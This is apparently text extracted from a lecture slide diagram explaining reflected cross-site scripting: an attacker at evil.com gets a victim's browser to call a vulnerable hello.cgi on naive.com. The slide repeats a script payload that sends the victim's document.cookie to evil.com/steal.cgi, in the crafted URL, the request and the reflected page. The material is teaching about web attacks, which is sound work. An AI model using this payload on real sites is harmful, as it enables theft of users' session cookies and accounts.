 evil.com
victim’s
browser
naive.com
For example, embed
URL in HTML email
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
Forces victim’s browser to
call hello.cgi on naive.com
with script instead of name
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
Interpreted as Javascript
by victim’s browser;
opens window and calls
steal.cgi on evil.com